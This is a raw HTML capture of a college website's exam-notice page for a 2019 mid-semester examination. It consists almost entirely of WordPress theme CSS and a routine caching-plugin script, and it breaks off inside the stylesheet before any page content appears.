

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stewartsciencecollege.org/2nd-mid-semester-examination-of-3-ist-year-on-26-06-2019-and-27-06-2019/
body_size: 25538
content:
<!doctype html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>2nd Mid Semester Examination of +3 Ist Year on 26.06.2019 and 27.06.2019 &#8211; Stewart Science Collage</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Stewart Science Collage &raquo; Feed" href="https://stewartsciencecollege.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Stewart Science Collage &raquo; Comments Feed" href="https://stewartsciencecollege.org/comments/feed/" /><link data-optimized="2" rel="stylesheet" href="https://stewartsciencecollege.org/wp-content/litespeed/css/c385f77d038f296667059f6e9a11e3fc.css?ver=53c55" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='salient-social-inline-css' type='text/css'>.sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #e85c5c;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #e85c5c;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #e85c5c;
  }</style><style id='main-styles-inline-css' type='text/css'>@media only screen and (max-width:999px){#ajax-content-wrap .top-level .nectar-post-grid[data-animation*="fade"] .nectar-post-grid-item,#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item *:not(.content):not(.bg-overlay),#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item *:before{transform:none;opacity:1;clip-path:none;}#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item .nectar-el-parallax-scroll .nectar-post-grid-item-bg-wrap-inner{transform:scale(1.275);}}.wpb_row.vc_row.top-level .nectar-video-bg{opacity:1;height:100%;width:100%;object-fit:cover;object-position:center center;}body.using-mobile-browser .wpb_row.vc_row.top-level .nectar-video-wrap{left:0;}body.using-mobile-browser .wpb_row.vc_row.top-level.full-width-section .nectar-video-wrap:not(.column-video){left:50%;}body.using-mobile-browser #nectar_fullscreen_rows[data-mobile-disable="off"] .wpb_row.vc_row.top-level.full-width-section .nectar-video-wrap:not(.column-video){left:0;}.wpb_row.vc_row.top-level .nectar-video-wrap{opacity:1;width:100%;}body .wpb_row.parallax_section.top-level > .nectar-video-wrap video:not(.translate){opacity:1;}.top-level .portfolio-items[data-loading=lazy-load] .col .inner-wrap.animated .top-level-image{opacity:1;}.wpb_row.vc_row.top-level .column-image-bg-wrap[data-n-parallax-bg="true"] .column-image-bg,.wpb_row.vc_row.top-level + .wpb_row .column-image-bg-wrap[data-n-parallax-bg="true"] .column-image-bg,#portfolio-extra > .wpb_row.vc_row.parallax_section:first-child .row-bg{transform:none!important;height:100%!important;opacity:1;}#portfolio-extra > .wpb_row.vc_row.parallax_section .row-bg{background-attachment:scroll;}.scroll-down-wrap.hidden{transform:none;opacity:1;}#ajax-loading-screen[data-disable-mobile="0"]{display:none!important;}body[data-slide-out-widget-area-style="slide-out-from-right"].material .slide_out_area_close.hide_until_rendered{opacity:0;}</style><style id='dynamic-css-inline-css' type='text/css'>#ajax-content-wrap .blog-title #single-below-header > span{padding:0 20px 0 20px;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap{text-align:center}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,.material #page-header-bg.fullscreen-header .inner-wrap >a{color:#fff;font-weight:600;border:var(--nectar-border-thickness) solid rgba(255,255,255,0.4);padding:4px 10px;margin:5px 6px 0 5px;display:inline-block;transition:all 0.2s ease;-webkit-transition:all 0.2s ease;font-size:14px;line-height:18px}body.material #page-header-bg.fullscreen-header .inner-wrap >a{margin-bottom:15px;}body.material #page-header-bg.fullscreen-header .inner-wrap >a{border:none;padding:6px 10px}body[data-button-style^="rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,body[data-button-style^="rounded"].material #page-header-bg.fullscreen-header .inner-wrap >a{border-radius:100px}body.single [data-post-hs="default_minimal"] #single-below-header span,body.single .heading-title[data-header-style="default_minimal"] #single-below-header span{line-height:14px;}#page-header-bg[data-post-hs="default_minimal"] #single-below-header{text-align:center;position:relative;z-index:100}#page-header-bg[data-post-hs="default_minimal"] #single-below-header span{float:none;display:inline-block}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:hover,#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:focus{border-color:transparent}#page-header-bg.fullscreen-header .avatar,#page-header-bg[data-post-hs="default_minimal"] .avatar{border-radius:100%}#page-header-bg.fullscreen-header .meta-author span,#page-header-bg[data-post-hs="default_minimal"] .meta-author span{display:block}#page-header-bg.fullscreen-header .meta-author img{margin-bottom:0;height:50px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .meta-author img{margin-bottom:0;height:40px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .author-section{position:absolute;bottom:30px}#page-header-bg.fullscreen-header .meta-author,#page-header-bg[data-post-hs="default_minimal"] .meta-author{font-size:18px}#page-header-bg.fullscreen-header .author-section .meta-date,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date{font-size:12px;color:rgba(255,255,255,0.8)}#page-header-bg.fullscreen-header .author-section .meta-date i{font-size:12px}#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date i{font-size:11px;line-height:14px}#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{position:relative;top:-5px}#page-header-bg.fullscreen-header .author-section a,#page-header-bg[data-post-hs="default_minimal"] .author-section a{display:block;margin-bottom:-2px}#page-header-bg[data-post-hs="default_minimal"] .author-section a{font-size:14px;line-height:14px}#page-header-bg.fullscreen-header .author-section a:hover,#page-header-bg[data-post-hs="default_minimal"] .author-section a:hover{color:rgba(255,255,255,0.85)!important}#page-header-bg.fullscreen-header .author-section,#page-header-bg[data-post-hs="default_minimal"] .author-section{width:100%;z-index:10;text-align:center}#page-header-bg.fullscreen-header .author-section{margin-top:25px;}#page-header-bg.fullscreen-header .author-section span,#page-header-bg[data-post-hs="default_minimal"] .author-section span{padding-left:0;line-height:20px;font-size:20px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{margin-left:10px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg.fullscreen-header .author-section .meta-author,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-author{text-align:left;display:inline-block;top:9px}@media only screen and (min-width :690px) and (max-width :999px){body.single-post #page-header-bg[data-post-hs="default_minimal"]{padding-top:10%;padding-bottom:10%;}}@media only screen and (max-width :690px){#ajax-content-wrap #page-header-bg[data-post-hs="default_minimal"] #single-below-header span:not(.rich-snippet-hidden),#ajax-content-wrap .row.heading-title[data-header-style="default_minimal"] .col.section-title span.meta-category{display:inline-block;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header > span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header > span{padding:0 8px;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header span{font-size:13px;line-height:10px;}.material #page-header-bg.fullscreen-header .author-section{margin-top:5px;}#page-header-bg.fullscreen-header .author-section{bottom:20px;}#page-header-bg.fullscreen-header .author-section .meta-date:not(.updated){margin-top:-4px;display:block;}#page-header-bg.fullscreen-header .author-section .avatar-post-info{margin:10px 0 0 0;}}#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 207px);height:calc(100vh - 207px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 206px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 206px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:207px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 205px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 205px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 136px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 136px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 83px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 83px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 83px);height:calc(100vh - 83px);}}.nectar-shape-divider-wrap{position:absolute;top:auto;bottom:0;left:0;right:0;width:100%;height:150px;z-index:3;transform:translateZ(0);}.post-area.span_9 .nectar-shape-divider-wrap{overflow:hidden;}.nectar-shape-divider-wrap[data-front="true"]{z-index:50;}.nectar-shape-divider-wrap[data-style="waves_opacity"] svg path:first-child{opacity:0.6;}.nectar-shape-divider-wrap[data-style="curve_opacity"] svg path:nth-child(1),.nectar-shape-divider-wrap[data-style="waves_opacity_alt"] svg path:nth-child(1){opacity:0.15;}.nectar-shape-divider-wrap[data-style="curve_opacity"] svg path:nth-child(2),.nectar-shape-divider-wrap[data-style="waves_opacity_alt"] svg path:nth-child(2){opacity:0.3;}.nectar-shape-divider{width:100%;left:0;bottom:-1px;height:100%;position:absolute;}.nectar-shape-divider-wrap.no-color .nectar-shape-divider{fill:#fff;}@media only screen and (max-width:999px){.nectar-shape-divider-wrap:not([data-using-percent-val="true"]) .nectar-shape-divider{height:75%;}.nectar-shape-divider-wrap[data-style="clouds"]:not([data-using-percent-val="true"]) .nectar-shape-divider{height:55%;}}@media only screen and (max-width:690px){.nectar-shape-divider-wrap:not([data-using-percent-val="true"]) .nectar-shape-divider{height:33%;}.nectar-shape-divider-wrap[data-style="clouds"]:not([data-using-percent-val="true"]) .nectar-shape-divider{height:33%;}}#ajax-content-wrap .nectar-shape-divider-wrap[data-height="1"] .nectar-shape-divider,#ajax-content-wrap .nectar-shape-divider-wrap[data-height="1px"] .nectar-shape-divider{height:1px;}.nectar-shape-divider-wrap[data-position="top"]{top:-1px;bottom:auto;}.nectar-shape-divider-wrap[data-position="top"]{transform:rotate(180deg)}.nectar-shape-divider-wrap[data-style="mountains"] svg path:first-child{opacity:0.1;}.nectar-shape-divider-wrap[data-style="mountains"] svg path:nth-child(2){opacity:0.12;}.nectar-shape-divider-wrap[data-style="mountains"] svg path:nth-child(3){opacity:0.18;}.nectar-shape-divider-wrap[data-style="mountains"] svg path:nth-child(4){opacity:0.33;}.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc(600px * 0.06);}@media only screen and (max-width:690px){.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc((100vw - 180px) * 0.04);}.column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc((100vw - 180px) * 0.02);}}@media only screen and (min-width:1425px){.col.padding-4-percent > .vc_column-inner{padding:calc(1245px * 0.04);}.column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc(1245px * 0.02);}}.full-width-content .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.04);}@media only screen and (max-width:999px){.full-width-content .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.full-width-content .column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.02);}}.wpb_column[data-border-radius="20px"],.wpb_column[data-border-radius="20px"] > 